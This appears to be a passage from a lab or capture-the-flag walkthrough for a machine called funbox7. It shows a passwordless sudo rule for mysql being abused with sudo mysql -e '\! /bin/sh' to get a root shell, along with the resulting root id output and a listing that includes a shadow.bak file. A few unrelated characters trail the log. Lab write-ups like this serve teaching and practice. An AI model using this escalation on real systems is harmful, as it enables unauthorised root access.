 (root) NOPASSWD: /usr/bin/mysql
goat@funbox7:~$ sudo mysql -e '\! /bin/sh'
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -la
total 40
drwxr-xr-x 4 goat goat 4096 Sep 19  2020 .
drwxr-xr-x 7 root root 4096 Sep 18  2020 ..
-rw------- 1 goat goat  292 Sep 19  2020 .bash_history
-rw-r--r-- 1 goat goat  220 Sep 18  2020 .bash_logout
-rw-r--r-- 1 goat goat 3771 Sep 18  2020 .bashrc
drwx------ 2 goat goat 4096 Sep 19  2020 .cache
drwx------ 3 goat goat 4096 Sep 19  2020 .gnupg
-rw------- 1 root root    0 Sep 19  2020 .mysql_history
-rw-r--r-- 1 goat goat  807 Sep 18  2020 .profile
-rw-r----- 1 root root 1425 Sep 18  2020 shadow.bak
-rw-rw-r-- 1 goat goat  165 Sep 19  2020 .wget-hsts
# whoami
root
#
至
幸
新
會